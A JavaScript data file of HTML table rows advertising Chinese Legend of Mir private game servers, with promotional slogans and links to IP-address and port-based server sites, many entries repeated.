adlistData[1072] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月20日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月20日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
